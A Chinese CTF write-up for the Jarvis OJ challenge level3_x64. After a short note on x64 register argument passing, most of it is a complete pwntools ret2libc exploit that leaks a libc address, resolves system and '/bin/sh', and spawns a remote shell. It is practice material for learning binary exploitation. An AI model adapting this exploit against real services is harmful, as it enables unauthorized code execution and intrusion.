[Jarvis OJ - PWN]——[XMAN]level3_x64
- 题目地址:https://www.jarvisoj.com/challenges
- 题目:

老样子,还是先checksec一下,再看看IDA,除了64位以外和[XMAN]level3一样




64位和32位的主要区别就是参数方面,64位当参数小于等于六的时候,是放在寄存器中,没有放在栈上。分别是rdi rsi rdx rcx r8 r9寄存器。所以我们需要找一些pop指令来将参数写入寄存器。

虽然没有找到pop rdx指令,但是这个指令所对应的参数。是限制输出长度的只要大于8就可以。我们先不管,假设它大于8。不行的话,一会儿再回来调整。
exploit
from pwn import *
from LibcSearcher import *
p=remote("pwn2.jarvisoj.com",9883)
elf=ELF("./level3_x64")
main_addr=0x040061A
pop_rdi = 0x04006b3
pop_rsi = 0x04006b1
write_plt=elf.plt["write"]
write_got=elf.got["write"]
read_plt=elf.plt["read"]
payload = 'a'*(0x80 + 0x8)
payload += p64(pop_rdi) + p64(1)
payload += p64(pop_rsi) + p64(write_got) + p64(8)
payload += p64(write_plt) + p64(main_addr)
p.sendlineafter("Input:\n",payload)
write_addr = u64(p.recv(8))
log.success("write_addr: "+hex(write_addr))
libc = LibcSearcher('write',write_addr)
libc_base=write_addr-libc.dump('write')
system_addr=libc_base+libc.dump('system')
bin_sh_addr=libc_base+libc.dump('str_bin_sh')
payload = 'a'*(0x80 + 0x8) + p64(pop_rdi) + p64(bin_sh_addr) + p64(system_addr)
p.sendlineafter("Input:\n",payload)
p.interactive()